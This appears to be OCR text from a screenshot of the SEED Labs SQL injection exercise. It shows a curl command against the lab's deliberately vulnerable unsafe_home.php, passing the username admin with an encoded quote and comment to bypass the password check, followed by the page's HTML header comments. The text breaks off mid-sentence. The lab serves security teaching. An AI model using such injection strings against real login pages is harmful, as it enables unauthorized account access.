 Terminator
En
5:14 PM
/bin/bash
/bin/bash 61x22
[11/10/20]seed@VM:~$ curl 'www.seedlabsqlinjection.com/unsafe
_home.php?username=admin%27%20%23%27&Password='
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->
<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli
Update: Implemented the new bootsrap design. Implemented a ne
w Navbar at the top with two menu options for Home and edit p
rofile, with a button to
logout. The profile details fetched will be displayed using t
he table class of bootstrap with a dark table head theme.
NOTE: please note that the navbar items should appear only fo
r users and the page with error login message should not have